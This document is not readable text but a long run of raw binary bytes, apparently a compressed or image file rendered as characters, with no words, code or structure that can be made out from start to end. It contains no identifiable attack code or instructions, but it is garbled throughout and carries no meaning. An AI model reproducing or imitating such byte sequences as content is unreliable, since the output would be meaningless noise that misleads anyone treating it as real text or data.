gNɩ^������F �[�M~��pG���=:!� 	��6�� ���DS�%��܁;�?`EU��-�rͳ8��s��0�[)=�-P�=��݌��?fHԇ��y#~� �-�J7�`X t� .�]���L��Ns$� itDfO{ �Z7�����l>l�(��� Mf�`
�� 
|��C��)�z,(�Js��~������3�BJ�����0|��޴��QJ�n#�{��
�xH���I���j���"�������>�|k�"  �jj�F�p~�=���O���� � 4ԢH_���D1�n���h	�i�L BAO� �x�Pa����/�!Ϩ=A�Χ )�w�`���?-�1-y�(�j^i���@�Q���a�4�w����Y9�N/��>� E Y%�&ʐ�J��3��?
nk�B1�A�%���i�� �~*Pq�"�1+���H@_�L+>
���2�H��9b���F ��W`4�gP�W/��E�^��:�����}��4.F�y\f"�byT�-)�	��	���T���z K�����#��b��I) *U�&U;N
��:��v8 Fז�� x	�٦�D�b�$.)*c ��(�@�vlC_y����C��p8~2 e�M@�/@ Dr`z�Y:�;c���nV ��)g�������w�K)6���`'�� `�� ��#�L��y�B�2�����A��t�	��/6`�T��,(@ħq��@��� �,�?��z�7�A��T��r�hV����v�D@��x�򀢶�{��fw� a�"(�hY��U�|^?j���v��ϫ�7��ܩ�/ ���"f-����a��*R�5q� ��R�龐��"�I_`A����zդ�i�������J� �����hYR�sY������`TZ�}�Kލ}��V��E�lkp{�O_Ӌ'���4����Y�BeO���)4�
~ ��'� s�*
��T�V}s�h�P,�Q�A��%1[��:f��&��#���	�(KC  P�lmO�%[���
n ���P��D��[�ѩ�0c��Ud�TN�2:GTCC�u��M��F�� ,���/a��򰏶>^A��.W��� �Z��	O�!}�A�AV��/s�E'�x�Z��B�ֲO�]� '��)o�X����b글RNb���+�}#GX�CJZ%� �w%!<�8�A�1��� <:�BT�������FT��E���j�B*b���a/�Ae{�}@�R|ñ`~��P�@Q�A�d'�&�ە�)sp�V�$�$�V���0X��`r +��Z� S�� 
�=?�7�)����FP�� ������&� ,�Q֙��@�^��`fp�Cp��v�^(��K����z�/TH�c��ֲhL������O
@�b��������'w6��n����4,�M��3��1����0X0ҋ�?�H@3{�.v�"W�u������I������f3�.���NEQȖ�=�AV����ʁ��T(����z�u-X�V	#�5j$<2�ȟ���:�D�F��Ζ~p:�y�P���%� �d+`�T]<�S�
�):�/ �Ѯ �?���X���b���-m?Z�z� ����v0 � A�H	���e��}�Mɢ�j���D�i�6���P�&?B�UMw�qԮ�W3m��4���4���s4�X1�a����D��q�&G��Z����b(����.Y�o���	��� u���2Y���<�z�ʐ�mE�f�t<~��EHP���M~G��I�N[n	�bN��t�,��z��Gd�a
�XB��c��|@+n�g��^$`%���[�
�����Z�}��������ν�!���$�b�y����q���D�4ސ �v� 
�R�c�	�<9R�#� &�����)t
��^ě
��7���5)\��o� �@](�j���<}��� ��Fк�ٻXc���Y�$�p4i|��pZ�:?Δ)�@0b��a"��6ĉ;���m(F]�B��em�˼���9�\���Ԁ;v� :Ā���GG�6����|Wj���NH	�B� �] �ˉ�/爦ιn ��#�=x)� m���_6�M��7FM�A�����P
U���m�S�t뫁`���fZ1~!���������ث�6���r��ϩ�}����
���)�d����ᾋx�}f���	�+��&r��Q�Q�
���D���!*�T��!t>�}�� �YD֠
��C�%?@RTc�dM��^�lK26ھ�(�'��O���2CK�$�!h��M!ҿ��g��`�w��_rr2 �hH��u�B� �l��g��`渾�9Ԓ��\���)���:݈a����Zp���A�=[*�	S	���W &Ea��<?����Y \�(>�A�a�72��@D4�|�*���������[؅��~t=%c$0JPZn�K���s��Ds��@�'��CoE����{���Rv2�U@r�2��@���N���@��>�H��(�N����.ڇ�+��.-�% q}f��ջ�>GP���(B��:��I*�AU �\R����"������)X�J����%�� ���:}÷F����݌�a��j0ׇjHل`uw ����ބdtH�Q=��'�좝�!��$O���̴>���A$�I��R�d)0rAB9�g���v��VZ�����(�𨉞P	�������y 
UTF� W�!]/�AMЧ�XLGt����`�]u��ű���*&iML�P:�:��x(j<�\'��]�#��bPEH#�-��G�� \n;���D|�)�No�bx�	�T�
m���;ir���g�S iw�	��t/��	��=��*�f�p�З�N
B:G�:UC�u	X�d[F)����v���m'�E���}������^P�S�B`ݰݦI.@	㒝�;&>�>�ŀÓ�,A�p��°Є��w̸_���!B�=���h����!T��I�		D��~7aDqf�>P7Wb��2�'�� 1������@xP2��@dJa_�u�L-�5�L�o�,4���j� @���8�J	 ��g�6��G>|	�E�E�fZFg�Ĝ��� ���6�
eB|^�� �^x_������n vm<�7�_t��Ȋ�����R�0F� [��x0��]��H7%��D��?jY���4%-���F�#�X���ş�=���?! �J�Ԁ�6�O X���� a �J	��h��\� *%e\U'�;����	�94��X<�0���ny����W�)qš��=?!�+�Ł�"^�+�`<�0\�n/���TW� ݢ� U�l��@6�T�@D��C̚[����,��`[��wF���D�-})[ �5'��q��'�7� @���C�(v�@ �3 �k��P&p�@�b�e�	�(�wq`*��Agq8
�E�<9W|����@��A��ŤY�� p�ԬL3����؋�}5�[�� ����LHͫh�
X i�� 7�z˺�y �f���
C1��+�A B$#����AÜ��e�Aކ�&� �	�Pz� ��
��C��?֢TU�^�;P�Wx����Boh=�� ��y���� ��U��^�&9	MgM��4�*�I�Pz��C'�p���U�zI����!�����������-��ߘ@5����t@(-�@D�X���
�F�4 �(wtig%�P-��4�E��*�=m\�+�!b1DK��@�K��R\�Ȁ��hd�IG�I?����&�蕩�H"/�� ���i��r?�1���{l�HHb�_�
z�`�ҹt'��� m���h��d0�{����B�e���msh��bf�O֊�J.)sp#�����>��4d�P��eKi Ɠ��"�^0BV�&��7 ��#l��[���+H��=�?�+�#�*��v���ء2�� �]o_o�΂ �����c%���� �� ;f��!a: ި��0 �l ����`��	) �g#�\jg�a�#��	�	\�P�6���<�o� 7�����CY��X{��n�=h��ax����[y�/`�����8�LƑib`z?�8�W� �?�6}�f�� ��&���9�"4���`���p��)�S�֘ <��hn,^��<M�TF��P\M�p�^�AP<|��H� qQc�3��nA�`�B�h8P�L+�ʨ���!uW�3j)Pp�UE�@�$���5�#���޷���`�����?$����b��������A���,�w1��[��K��T �&TP��  	@N�Fq6StN�A�X-�a0����р�b*Ԭ:Cs L� M��9�� ���:,S@����s��?]@���l��%6�ľa#�@y��!rh;�9�� P���)��ǁJ�ǫ�$�_��Y�LǠ�+��^�C;6�҉��}�@^zD�%`U::R���]�D� ���.�F���i�9����U��h<�[9.��}z�no���x@M��:B��|.�#͋�j��A�(�A���-
wu�N���#BL!�6�r���I���r�8uz�Y�thY�=�"B�M2>���A�`:���n9
'YP-���6ނj�B�.t���At�|Amn(@��X2N�G�M�.G�r`�D&N�>��<�-���h>۳�_����t7	6�v}�ʢ�)Y���e��b�]@�
./άa��(���SѭLMt�� ��3�wc%~�t��$A &��(0Ȗd�0|�5h��A�'qF2���W ��K�����z�]т�@Tg���,l#��B8g�C��ZwNCb�Z��[������E��f�DF���+h-��P��ܢ��l��82����l�04�x=� �ȃ�����h,L�D��<Eh$F_����Ւ̣�����E�Q�����	�����*j#�x�=p ��7� �pZ�H�`0H"�S�ц5�PqJ��C��נ����彑�♂H*��Y�>�R3r����*�����^��,�:CAŁWb�J9����e�*��]T�Z���IY��Bg��	��6+�F���&'�k�RD�EQXH��l�|� e.���S��F2?�5Q� �r�!���tSzA�
޽��&�Ecf��Z�B��`��A��J �nC��}
{hlP�����_eGHLQ�\��BkQ��|���!�)�����3�$�?��ΐ
vv�X)�ɫ�i�>��� /�H ��,��*�R�S�+��_aH0	x��`�MB?����W4��f/h��`s��@n�01�n���6\� #@JT�E�!�	��
�*LpI�2&$�M�5�?B�	��ё��*��9c���ߚas�F��E� rd<�`w���!P���:����1U�?�B=�^�Y������.���6� @WS�M�d�U�"
��ۤUJ�����~l�*�Ćr5EmX� WX��m�v噐��`��@"u��r��5r�?�A;�H�����<`�@�ؗ������7E�E{�H�z݃
7�0:QfQ� A?bїېo�vX8��߀9�H<]��i��¢����	en��Z�|Jcө	�T�=��Z��[������	prN� `5o��gv��{d�A�v\ �g��ň�P>�Qa�b
F�؃D7n����:C�t�6*��`�/�DB��~+X �qTm�H�&!��Oj@W;C��@)�L�C|3m��n��Z�	@��Sw$te$��L���<�N�R	�(�1�Ԧ�z�S3�[�r
E}rZ�z���ҡ�9V��<��.h«߱²6�PBc���x���R�zn%�>��n��P��	`� tI$z�G�� ]�D�	a��5��@Y8�Dn���l)j I�>���K���BAV�a�z��֥�H�Wx�9��;��G��4��ڂ�.w Ny^�)�ȋk7e�_�`�FyR���2���~(_���]��W�poJi�A⢂�ͪ��쁾^l8�E����`&�E�$�jo97G�5���貘(�]l�>���(���Ƃ�)2��v��P�� �� �� 	��R��	a���D�W(�B�zG�mr0C/�(L�J������Z�b� �냖XC�zp}����'�']�t��L	��YfO�����QNB 1�ɘ@�sC��2����.$z���/�0h�?"K�4�tA,ꀨ�hQ#gRN�L-&eG|��U_��F�.�� ��+���Yy�Q�-�"v���\�WaH������|�PM����q���3Tj���U*�5���=�Π�PA�9]����@��A̠q���G�9����Q<� �e��#�^�q����|�������J
���@@��@S�Q?����[ ��Em�ura��@��2�U�. "�&�
̃�'�@�,0!ue ΁#r�>����g�+��_�G|�����x�٠���@gΈ/� ��F�PEGG� ���j1G��	��7�$Xt��A�Jp6� ���T�Qߺ		��O��* .A� !L�~k�E��A�X[��Y8`.c��5��K�%�x�����	���,�d�	_!ZDN@�~hh� !v�	� YҀ'���κ��DZ�l.�+E��xG�D�*$f W�c���蟢t�@E�$1�T�f�@9�C���ʀ*�@���HB�ՆP �L�&�9�]
 ���zH @��I� �@㗌}`��@���r���>�� `JT�d�ܝu��Æu��҄�p�l�x��\�~"���i!Ke�^��2�~�4B��#Bi� ^ʀ�/�E#v��PI���!S�ΐٸw6�h�~H,_��5���l?�(R�' �n4%��`aj��d<$� A���o ��`n�x,�M�����	x� ��ʂ3kZ2�|C��xP;7C\7A@I�9ӯ�~�}J:�
�襩@sN�	��	N���Ɲ0A�wA|�\�޾���`��0�2�j\.<��7�bĠ��&���:N�!�A�y��V-���%�����:�ks�V-����;�������em��f qni���j֐-P�"�%��/��\�ռ&C��U;��jn.�d̉�g�x����c`���T7�@J�	���j]�v�)���sv�
ڎ�3�24'w>��yN�--�	��|�UP��AP���m��ho�XLNb�O��7�Ah�E����d`߀�nM����� �ՠ/�)�����Sh`F �����9~]��i ��:\��s��R�D�h�)� bnd�ƃ|5��p����� t��?Z@}n܁xC�+�.c���C_E�6,�<AQ�*�x��놽�UhzCD^4"��~[�ר9���)h:6���,�A��դ����}�n���y�d�y���	A���;�-O�l_R�  %�]w�C�A(n��~�9�i��!Yo|�� q�/DO��@Za5�t�� z!��疆�8Xu�� ȱ�9�h�G�vf�"�� 'L��"�� ���e.y	��vQm�XSD��Ioe@`�w�h����`L��MZN�ɾ�t)����α�>4��YHBg���������?�U�!�6��5Z�4���ec�+�ڣ����*�E�K���&�T�s�J�4�[-u7�L$�10̆�yX!�/|h��E����#�?n1TAn �$;-Ϫ:� ��"��0���^�T�v��:$5�|@O	R�����
t��
�pC�Y��q���t6���g2���0Sښ�;/\@LX[��=K�'GC�W%��m���\3j	:�AK̂��:�����ZC��"��N���g�YT��N� ���B 
��@n��J� �a����[@fW�
��{i��dLm:?�h��;�aR�1F�Ȓܑ�����ރBRz���;��Գv@!����M�d� �I5�d�E�rr
��mlp
�( �a�L���K?���MX�b$�xLV�� x������TA`1L��X�C �!����?��[m)�(���L.@-@E����
B�k����t8u�h0Ӑ"��ep"�#^X�P�6��c����Jp���0�Wy5pِ����p	ƀ��,��Fm��9�t ��Z!�a� n� ֙�	���ΏNE@F�d-YV��3��MI:�0.��)���ahN��B�q����A���[\Hf��C��w=���HO��
t�:�v��&o�<�&BX��ҨT` Y0+�I��@���tЈX7M�3(Κ`�m��p<��"� n�)[@I�&6���{d��r^A��B�@�iA�TC��,������++�Ђ� �����-� ;�� Սs� ��F��=y��9��8��L�|�;~�$�(�9�	����Va k;�� �����Lp>.�Ј,8� �����x��*�N-���4�Ј=v)�=N� 	������&��`������妄Kp�C�LHE����"��
�AT .C� �`O���q��ht�)��q|"S�^YJ ;��14�t0-[/��}�;�y[g�5ԗLKW� �k�$U�����^<��P��#�8��1��$MRj5�M|�[�
>A��|/H����p��#Âd��<�	?P�"�?J" ���1��I����L�;�pW�CM���TgK�<	o}�m7��	��� ��2�!}  �{n�(�m����%�LDA�r�v�������lZ(�F,���M�e�K�7ٙ؂��`�KUT=&."I?���84Ԥjb��P��~X���&I�G�{�Դ-���逵���?t�H�Ѷ��
�܊�Q�	��bh��DC����"� Z#ZAս�:+��9���P���[I�
^yXt`A~��S�X\��<5z z��TTE�2���p}V�N�]��/e?]�IP�o��r� ��	Dt d2�X4ICy�����}� +��� �^!��@���m7Ԡd> �ҕ1�G&�8	���,�"&�a9�AƢ��J�j*�� 1�`!Bd�����(�_�H)L
ե����� ��)@����up�W�e��-��R�=�
jrD.�>@���!�e&�a"3D
���6d�@�	-���C2��L3�+JI�XiLHG�\ی�F X�������2*o�*����%.D��$8��w�'�";��1��`�q	�N�cy?n�ʰ(_�A��,��[�� "���p�
r2� ���8*��S�9�:XR���
਑u�G��0�AZ�� Wd�` �y���Ҍj�(�k hH�Hoo.�eI3㺩(p��ɖ��b�(�А���H[7�OZ�id?�_�c'���0a�t��e=B)�� �*@�;��= ��F@�A�-���'vD���C!���%[� �c�>��`p&�j>����)�RB�~�m���qBD-�\��1�M�}��E����W ڬ#}�'���c����J��	��94|��I�"[J�^}(W<@%1h�7�eu=���b���� ( �� �ԼV���L/����٧ ���D��GX@$�� �^ׅ	�ׄ#�O�� ����P.-p>�4�N�� �c�� q�v$:��B
^�? :!u���d�HG:�IJ92�h��3�B���5�B̩/(~A��ve�<�W���HF�VI*^��9
w4%�ـoH`��ł uW��w�r2���E|���p��(j�5�S���9�Ua;�~��]��t"����F��6�H-��MW��(W�����=����gQ8<��A[b�F~�^�t��hi���r�D@t�.�E��$�|nMi�p�� ���-B�EHY����� m�>�2*��B��%���>��A�j|w5!Mf@p���h 6w��L'�tp7N�譀w�$q.�3���ڰg`�IG .�?`Y ��H��H&񽇗$�3�O F3xz� �������Y	Of�]E��Dk��"��)MjZ"M'�b5t�)|�z,4��5���Ih�G&��抑L�FK�e>:�0�'�Vu%̠�0��ۀ�h�jt'S��:�Q-3���F8��lP��
����G�;cI���D��-�YSN6�"3+er� �i"[�(�]Az�n�D�)T��VQ׎TOjvI7}2q�Þ�b4Sp6�1� D��|�:�_�Tj���[d��l�?F�h�W�#�� ���"D�+��6r a��ߢ�5��O��pf���p��.=D	֊�W#� /��� *%�ZfkA�2!�@BSu�/p =?J|���
�G��%p3�0���Z��$�d�_�@ ��HC��h�p���\ȋ�R���al��Eq�bV���B�)[�˵,t~;������f)>C�b�u#7Ѹ����C��F��2��g��� �7H�� i�6���+J��n��] �#-��%Шq��)�&-4R|���
��@!ڨO_�� ��d��*����?�\�����X���0)�}� �/�,��f}�С�4r�4
[����s�5�Kf�S���B�\ҡ>�9�qH[-x
j�w���	M��:��H��ۀ!���7 6��+� �� O_~���@HR+8mʾ� 5�N� T���ԧ�G +*^1�!S�3� ���Ă�A7 �C�8��U@ ��z J�0��K4���@<b�[*�ɜ� ��&�D���S�
��
�#�(��E�v��QR��aV(F������;%mD}��ª�a�Ӥ�l@^�U�M��0��(��<; D�gLR��҆�`
U�ҁ���u��S��_�!`n�u�S���\� �����!���@#JR���w�S@�|�K�y*��^�.Ӄ v��S��7RB��W� z0)��8W���r�#?�밦h`B��tl�����4â@J����&� R�i������8���?�7y ?�|��W�-�k}P�_A� �b[�i�"�s!�@�"��B#%p�s :1r�}Y#��ecIT�( �͘Z5h� �� �k�@'���U��Z��B��A��:��l�9@eٌW(`@�G��o��W�`Oz� �2��X�p���n�
��Y�B×��an���=�3P��-��ɂ<���d�QK/"�K���PY�4�#�aִ,%J1�0'&�_ _���(�%�7wul�I"��Pږ� ��`Y�����-9�0#��D���E<�@��*~�C ����Ƙ*NR�2@‫o�?�:�����\�<(���9@
g����^kH���bĻ�0�������9<Dz��A��K� D��ñ�);���yap �>��Gg0���r"� �,2����-�\m��"+I#W ���*�����@~��d Dы�(ē�O*@It��� *B���	<>E���=��  ��{��#
n��+�� F&�#���4%�cWR� �.���u�D�'����'.�i`��[�T�P]�u��_G��(BJҽ��.4����RJ�7F#���V���?A �t�+�(���` ^bJ� >�P����h� ���@* F����*� �݂��@��+NR�6F{r ��� �L����1p&���� �l$����h"� H!�� ؐr��Ȳ9h�[�����w� ]$Ӓ!X�+�AZ�n@���J�X���̓���Z�^�O�~� 3הü ZF� na3�:�0#��R�2�"�8|@hq^pw��Ty� R�)�U �c��`�B��K�FI�o5
]��qIt�H}�� � h��B�R#s`u� J܊Oʆ+Ѕ���9�H>�5����3�M��5���S	Ze�IUh{BCI��-E%�c�R�F#9��7�����7 �ks�> !� W�,	ͬ���	W����@�_,cp+rWp'�� ��B�3��@�������*�m۽�i兀��b H��܀��
��6=�@B0��˰�  7ͳx_Z�
��#3���T����W�Á�Ȅw��Dʨ?,uXEs��tN�F��Vl�$(Bh3��|"����C��/�y ](����TK�@�œ *������ T4� 8X  Mw��ƥT��9"����=�+�4;��c���O�� U���C����
{�zm{�-����� *�vP�p�� �=>��>��� ��-H��l`.��>�@�H�!���O}:�d  �_4 0I*0��V�0��Y�O@�Q�2�
��O~*��y�Ś=N�����|~f	TA:��R�~�#$ R]0� �GA���8iO@�½�+�{��� ;�6ا��
�������~�Kys���r�u���- ʘ�y�{< l�Ү���*� ��� �V� 9>2)�]�nϡ��n��X7%�Lh{* ��V �y8�(�Ʃ�����0�;� b�Ɇ� 6���ӳ��hA�tb�7RDdK!��$R P0&�Ǡ+���~@ ��d#��[�qyDA��ߖ� L�2n(�lE_P��~��� �B�WeX�[Ȧ� ����@7O��W���J��/�R ��'�.@E�Z��* 5�i� ⑲{���A��vV(`�%��) wv�h��Rx��p����"0x""t��:w@	�h�Y��Aj���ʦ\聅������P=X��@�0��D�\������q c��*�� �> �`�2�c�xH/! 	�.���$O� ��S�/K+�l��8�C Rpå� Fo����ϳ�
+���8���ç���  ��N{�t*� Ͷ�:�OE��He�� ��T�� 9�zŹp'���?� �]� >�8҇|~��f�%:a����!�Lz���	� �P�W��.����'�����@�-$�|�k�.�S��@5�DRH�C6� x�{��>�F��|����0� l�� ]� g�n��3���@�9�+�"S�ǁ@D~� �w 
)X��9Qo��Q 3��a��a�')p��)�G{Xd�Kȸ �6&����lS9@X�r��B��" ���*B�A '�{/� �N�_\���p�TnC�4�n�LM���Y�1&����a3�Q/�U���h�,M��BTh�5� E��|�?�``�Ѭ&)B&
�2]Z�䓯��ȷ�������	 "u�L�8�� ^E�f#H6�>�n�i�����z�b)v���[��I�p1�� �Xbh�@d���h�-K��W�E\�ZU��$�0�^�^�����ȝ� z��!��P-�nT=P���{��[|\l�R\��z����"1�Yg\�BK��"�K.sx� )2Y�@5'pE����O� ��0�C�jb"F��DKdc7�ϒ�W �*z@����� ^4.f�:`/�;�� �
���� �B� Т�������>��xչ D1���d��Z�P���@F�])�S!�J��&��<�@R� ݶs�KVM����`���䄍�9�JA��@�A�X��P�o���\�=\�a\���K�A bB.
���`͒�A�A�5��7�3x肭��k�
)T2��`r� EUb�t Jh�� +��?$ ��cv�@��%�"�� 'K� '��@k`@����fjj�B�m�ˠ	FΟ�@}��ck������h$���T��T��)�V��<Q�1��%��L�ݾ�&��򔕐��Z�T}Є-��=���'R@�Ww;���p��[y$zQK��l��soX�W/� Ӗ�O) v�"�׈���@�H�"�]Á�v�&g�� ��r p� � �}��z����d�Ě�
��Z�@&&_���4�ہ�	��[&7M�N!ix@W�yW@P�r(0�IBu��p�� ԫ�$����f���`�n�Y�� 2�k� ���|�扮A�����nٞ�����$� �\�
�p8@s�+��(?��2���� RvP�)�S�	���n�H���������Hy}��c� R��ˠ	|�-���<�,���$!��� G���aG�*A}��݅P� �
,���7W�2�xTP��ǐL��=@��|}$���9������{@^��n\�	�~�b"����4	Ѡ�L��)w��4 �җDQ40-�U,Z��j�� /�}Dh��&Q�m6n��e�����˟:$8�J��� �A���( 3}܄n��V�`�"�@Hd���|L ��֐uof{��;l��&=�xf ���� �l��<R�\݀+�i� E�t
 ^g���u.Dt��@F�42 jJ���*���>v��  @_��K���3��h���р��0� ��n ��3��@@��0� 6�EK� �,�@<9?�$Hl�I��̤�D�94i*�܏b(P��3$CA*�U�L՗'�RtT�kz�[t"�_�~ai��H3}~�`� B�R�5�
�H"���o�i:	n�KU�0(.��ǝ-� ��,1�#C�r� W��8$:ݞ��EK����0(�!��� +��  L��A4�0���r _��b��z�=q�"�� ��"Z� ���&V�.�q�g�)C��m�X
�n�uT�4��o�!� ~��r�^��ъ2�$���� ���Gz���6� (��h �ꃺe�f���� Q���n�Ս"_���"��+fx�.,����hs�dk� nb������5�X�( ��(NPmo����� ����hI�_LĶ ��R�h	6�4���$��*[d�� � 
k��e4 ��aEo��X伀4�R� M�K	  $�Ԭq>/��`9���V�~
��@m�� +�Sl�]�^ 8�T9*���ӡ���7"˂��f��Xxo4��h��Y�� ��Wa6��fP�4�m�V���oL��@Ҽ �R
��zǘS)�ܚ�_p�F�� � �F�"�`5�Dd@���SM�
��u�_4+ �1� $�Z J�����'�F;uL��cp*��#՞s���� !6�J��(�� 4J�#�� w � ެ(L���iy���H�.⠁��\�6���d,S���_���|�U�D�bpc=rpqЫaR�@I!�a��]��:��� _,yM��` N2^��|�
Yq5D ƻ��@�	�t�5`�3�)	��F-FJ��y(�^��eܮ %ڶa�k�� O o :�`�.�B@c�<�Ap�Jj;�1�K @(n24P-�VG <%��I�\�489� g3K��T�)B�� ��i꫆E�m�"� ]�[�e3c� w��4���!� ����ԏ �a�!բnY�A �X�̫�,�祀/z����Χ�D
�~Š�'��;�\���;���0�z��<@��������TP.�B��DbDĞ����xp��0���<�Bݹ=�yz0��݊�;"Q��s�0�M�Q���S}`���\p�C(=��m���.$	��6�`��Q���*? ~�P=[� J�1+��O��v��!��%�,�� �t� :C�l vp �H(e�8 9�~[8)LwPt����"��~W��h����bm�N�E�H0���r,�$���MXOjZ���xf9 ;O �*wJ!�(���1]��錬�~����Ӵ� ��$�����8�5,Z��-�� 
z���e ����{u��fNp�ď�?�9��U%��  ��kd�@�t1il���~s�  �� � C��7��+�1�n%R�H	E9i�c�p �ַR�8 jï^�5Bv�Ȝ W�R| Au���i�]d�ZLxD�%��B��P��P�����J���?h ��6���$$��q�$ ~�k� A��`�i�"����8v�@N�9��:�2I=����w�� ͹��B������
�"�L�k� r M�~�3&��D+�,2D���&"�YsD���F�����N2���v -�fҁ�sAg�/�iq1h ��T" p��#��6e�T�(�[�|_���+�wd���yEO����N��h��S�8D�=�4�� ��D� N���􂣶yH
G�M�@��)��1�{��+ 
&�3d�}48F�j��'q1�)X��
ќ�D۴(w����D���Q� ���: �1�\q�.��P�z��� �A*��-��  �� 6Pw�����o�r�g ?Z-� ~#,H
MH���G�@'��\@�� 
'O	 ����V BC��C{�{�e���Hʤ� �'Z��wtK3cU6p.9�*@��;��<1= %��X�s�J��hY�3ݐ35:q`�4�~���qy���� =�	}i>�����dŀ :IdN�f�7>�zDhQ�>�YA�J散@��Gh��6�%�.��_a�ŀ 7��=� ^�f3\ v��B 6D���9B�pLCs�HXO��th��v��+�lΰ=��i�t&��l>l�\r��y�_���?y����������� ��
��
��G����P�9@���3ۏx@O�>%`��{���Z�����e��Ҧ�@�t� ��;�\9��_&���T�v �:Y� ���=���@�T�UWP0�o��h ����hV!P-�S?����\dT��ҝ�g9`�� ��k�*�Z���p5���D�uC�WP ��P[�FWeJ��Z�S@O ǄV���?�����} ��w[��djM�F�
�l��*�y�L� U�*D �I>��@�ܛ{�7�B�U���	u� xz+cM���t��� �1v����� 'm��b$� 1Y�J 8NVB��H��'Hǹ5�f�N?��<C,ٛ�X��O���=�][g��� uO3 j=�<j��D�D'�F �/̅�.�WU�0O�E^`C�P~�0�����A �mpE,'QC����&!�R��AS��4ߦOtH�iԟ����������A�j d�y��.�=Iy���6"j,C�`!R�+��V<�`Qp·�C�-��#���0 ����u��`��n 
��0�A0&���V�l�Ҁz ,/"`/A�X]����^�
�J�p�so`�"�V��23�uh� `��h�3 �@� ڐ��T���n�ΐ�#���RN����.Yv}r	��Cw<8��~� [ڦ���n}� (RAp�&g:�������^P#Ò� +���T@0��B(�������:ܙ�nW����@?t'�nc��ր ����O'!=�h7�X~��P�[Z;�ˀCOi� �K h�B��Q0�&w^~�s��px���@��g2/��
>�m�ac4�p QxQj��eh� lL�;@�[�� "klHp?GªH}�m�( �h��u�hZ� +�⁠G���[xD�I.QK ^�0��� @(����~)��!v�)�Z�aE��$2���1~�������n2 |ȫ ����ueY
�x�  ���R�>�2{ n�}aX��v��/�5�lL@
Ԃ�����@Q�N�� ��:��|' Ix�$8S�L�z��UX���R�yA�A���7��H��/��W0�O��S�P r.�	-wn���v�hRY�`��C�)��| �
�9�� /e 	�0-R����{^%�}�Bv�?����8e�T��xU� �#Ǹ)I�|؀��SK�d���v)84��F��jE@	WT|� 'N'��9x�� Q����~���G`��H*����gp��0p$>���߀8��S�5��M֯�P!뜀�� ]���Tސ>C�� �B�f �tq�r c������j'	1�B� �U� 0Gwа}��0[���[u7�H`}$�	�	$X����	t/㸀oOT���+@�'��� �28�ϒA7Pz����;;��- ���A(ʉq��+ �4�a�t	�{��	�0)	����z��[�E��rAQ@@�Q�%|��� ���`�f��P3T
��xUr!�z#�7|luT`�/O��@�I �_t�����%`[�3�7y�[���.|5�@�|��� �uY���7�@*P�� ��1�F�)}�@*�'}�0%>�@ah�B��t�В
��K7��9���n.X/ �θ��,H�p�p�$3�6���8
��I�!����w�݀�78� ̳��@0@*Ð����p\>K� �	}� D�AM, R���@�|ub��H+����$  U�� ��:��z t�J ��0� 
����@��p��&$-�t�� ,z�'[�� ��YUP d�d�t#n� 4Q� �� $�R�dSP��L��5tqv/U�C�k�p�1ۣ� 
��RYtg-�E�5�� I�E� 1!1�k%{�ip�<eB�} ���� �5�"  _nF�A0 ��MP��u#i�U�(#|�h	Кk9Q����m��]TǬ8,e��0x�3�^I�^
mym\���T��0QR���3�0$�: �jl�X``MlPl�,3��Lw	�)�Z-���X�W�n�ʽ� 
�e�� �Z���%�9�����Ғ"�E/�����e9w�)�D@������BJ'�K�6^�� ��(@�bA�T� �˽��X����p��>ç�/���:}�b��uRX@-�T��A�4>�0˝8��	R�EC�� T���������C�p�J  o$K�0{��A�ksvO�������%b���+�d�Q`�PV������,�V� �[��QI�*��Z���9.�~�[,��v�u��y�
�I�Y3U .��R�(=��ͤA�������n�⣉7�C��� J���,��zvH9��( �xwU�^�=T1=� �v&���u�  �%���H�����H��H@��M]@چ�l!��<,ȂD��7��@OTY'4��|��Y wb,�;�:�,�S_P&W���#�_�#�����G2bq���LC!Rv��,<�'�z�}�@sRC��7l/`WٕΫ�+�G�J�������	�}Pmܠ��iV�[�t��ˈ�S�\���&�f�
�u� G�s� �g�+=�'�L���U�y�`���|u ��e�O/c6�6q=�>�?\D]d\�A�@ű`�ߎ�J���ђqT���>��N�7�ߊ.FDܹg�o�Ҩ���t~�"�N���s����)O�4;U/wX0x�fԬ��\`vRۉ���ހ\0!�s�I {����_�k� �K�����A�c< ؁��.�n�< .-8A;��G #B � 'v��{�����s�-��ڪ��/od��j��6҃��  
hƴ�d ��RH�`�9 ��`��` �
6IT)k�Q!�� �Z�x+p��|�]A��w��gQ�?�� �׽;8\���
#�V���{haj:�e���C���WQue�DQ��W�~�U� �W*��&�vF��� ��0�߶�,�ViJcuz�W�@az�F
m �2ͼ
���/��&HL���_AP� �_ ?/��_7��,���`�:x�� [1�*"H��
x�u������� �A<��IoՖ>��#F^�D �� &nJ16We�����N*�����|[� �<L}w�����*��&�X!�ݢ\�����;  ��Ҩ�ف_A2����e%oP�W�΀_w�	�j��\�̓2�~��;(3�B�E�A'r�ry C^����@�Uվ�rNnL����H�gL(�ҡ]�*
�]U`�}6	�u�Z� �� .���)��؈@*��l"���@��㨗k.�@Fv1F낓o^}# }?�I��{~ ���� /�@4냸���g���(�d�8�&n�B�s�0�,t��/���=��$�86P��0b��1��=d3wd ��L� �c4�����p��0�+\�4jYj�E	�����,�� 3v�z��k�(-�����K@>]� �U(i��m�8 >�K���5$AMa�s��	�f�hU�p��*�J#=c��z�(t�y��ė�4�`�;0�[�z�����(���(Iq�@)�)j�:®�����u%��#����I@����c�At��"�������5@�$Sq��� u�7@ >�j��ݩh!�s�@Lk7��4�;Bb���Y@�qV��1�nji�s� �Q/zׅQ�����$>�!Q@f%��h� 	 �px��� !˖ u�&�� ~�@� T�ʓ�Cz�ʰ �s����<��Q�B����:�H��i��1�k�C�&���Y����6 U�� 6/�$�G�Ň� ����0 �j��M&�w�����U�-�: \��x�k�B3�ƨ���e�6�Ӷ� ���@ |�N�4�ĉ�x J� ��P+��@>$M���U��PL/j�$ ZDĀ@(4S��l��$E8^��`BUrwS�L�؁�w��]��,|��T
^Bѓcv�����<>�
��'�� ��.a��RV+@1$t�*� ���!��1@#�ސ[?�T$�����IUYo`[���<\'	��]�T����C݃��B�����0�e[+�� �}TRGE����:��@Zp�+�9k�4 b�%�s �4�
M�D��J% �=v�p{���b�~����&;`��ef� )��	n�>�|��
���8A���!��р����^q�XJ��94^�Bܽr��Kq��k��ێ��r��1% 5��ߴ�
��Ft�l��4��/�Ƥ��y.��+���� Q�� ��gQ���X�u2��A��Rz{H�����x؋/`��MpE�뀆,3]���6��]*�yu�c����� "8��e E�>��wXد�pTmIc�02��%\InK+smrk�՜��d�+��H-�e�����P"���'C�"# �{� �0�� 2gi
���p��r[c1
?�p�@!U�	+( fTQ^�nX�e
